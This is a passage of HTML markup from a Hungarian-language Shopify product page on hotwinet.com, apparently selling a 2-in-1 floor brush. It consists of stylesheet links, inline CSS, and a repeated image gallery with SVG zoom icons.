      "",
      "",
      ""
    ],
    "url": "https:\/\/hotwinet.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25846243885376__main" class="shopify-section section">
  
<section id="MainProduct-template--25846243885376__main" class="page-width section-template--25846243885376__main-padding product_template" data-section="template--25846243885376__main">
  <link href="//hotwinet.com/cdn/shop/t/10/assets/section-main-product.css?v=147036689213113275401768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-price.css?v=134653930945829812391768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841768815486" rel="stylesheet" type="text/css" media="all" />
  <link href="//hotwinet.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201768815486" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25846243885376__main-padding {
      padding-top: 15px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #c5c5c5;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#12753c;
      border-color:#12753c;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    .product__info-wrapper.grid__item .price__regular .price-item--regular{
      font-size: 25px;  
    }  

    button.shopify-payment-button__button--unbranded{
      text-transform: uppercase;
      /* color:black; */
    }

    @media screen and (min-width: 750px) {
      .section-template--25846243885376__main-padding {
        padding-top: 20px;
        padding-bottom: 16px;
      }
    }

    .product-form__input input[type=radio]+label{
      color: ;
      border-color:;
    }

    .product-form__input input[type=radio]:checked+label{
      color: #FFFFFF;
      border-color:#FF0000;
      background-color:#FF0000;
    }

    .product-form__submit{
      background-color: #ffffff !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
        text-transform: uppercase;
    }
    
    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 0.5px #727272,0 0 0 0.5px #727272 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 0.5px #727272,0 0 0 0.5px #727272 !important; 
    }


    .shopify-payment-button__button--unbranded{
      color: #FFFFFF;
      background-color: #ff0000;
    }


    .shopify-payment-button__button--unbranded::selection {
      background-color: #ff0000;
      opacity: .9;
    }
    
    .shopify-payment-button__button--unbranded:hover,
    .shopify-payment-button__button--unbranded:hover:not([disabled]) {
      background-color: #ff0000;
      opacity: .9;
    }

    }</style><script src="//hotwinet.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451768815486" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25846243885376__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25846243885376__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25846243885376__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25846243885376__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--25846243885376__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25846243885376__main-35935010357568" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25846243885376__main-35935010357568">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=493 493w,
          //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=600 600w,
          //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557 800w"
        src="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=493 493w,
        //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=600 600w,
        //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557 800w"
      src="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010357568">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25846243885376__main-35935010390336" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010390336">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=493 493w,
          //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=600 600w,
          //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557 800w"
        src="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=493 493w,
        //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=600 600w,
        //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557 800w"
      src="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010390336">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010423104" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010423104">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=493 493w,
          //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=600 600w,
          //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557 800w"
        src="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=493 493w,
        //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=600 600w,
        //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557 800w"
      src="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010423104">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010455872" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010455872">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=493 493w,
          //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=600 600w,
          
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557 700w"
        src="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=493 493w,
        //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=600 600w,
        
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557 700w"
      src="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010455872">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010488640" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010488640">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=493 493w,
          //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=600 600w,
          
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557 700w"
        src="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=493 493w,
        //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=600 600w,
        
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557 700w"
      src="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010488640">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010521408" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010521408">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=493 493w,
          //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=600 600w,
          
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558 700w"
        src="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=493 493w,
        //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=600 600w,
        
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558 700w"
      src="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010521408">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010554176" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010554176">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=493 493w,
          //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=600 600w,
          //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558 800w"
        src="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
